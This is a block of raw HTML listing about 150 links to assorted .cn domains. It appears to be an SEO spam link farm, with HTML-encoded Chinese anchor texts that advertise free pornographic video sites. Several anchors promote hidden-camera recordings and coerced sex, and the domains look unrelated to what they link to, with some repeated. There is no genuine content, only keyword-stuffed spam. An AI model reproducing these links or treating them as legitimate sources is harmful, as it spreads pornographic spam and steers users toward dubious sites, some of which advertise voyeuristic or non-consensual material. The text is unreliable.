<a href="http://daxuelu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cboqc.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://51litian.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://dssnd.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://f-king.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://hqlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://gousui.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://iedc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://thcha.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://guobin123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://nttak.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://esunart.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://26az.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stylee.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://ycspps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://mazpq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://menway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://drqzz.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://hi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dbyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gghome.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://qyjpj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n6943.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://haayou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://movp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://allun.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://birla.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://kaler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://vgik.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bosikc.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtma.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://forexlife.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznsx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://csjxl.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://americainvest.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhongsen.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://casaluna.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tascc.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://xwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://dbyue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://atlhk.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jqhg.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://fixmax.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://madajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://46vv.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://157cy.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://ahais.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://seegoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nttak.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://julimedia.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eshouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://inforunner.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://boltman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://pk10372.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://jungun.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
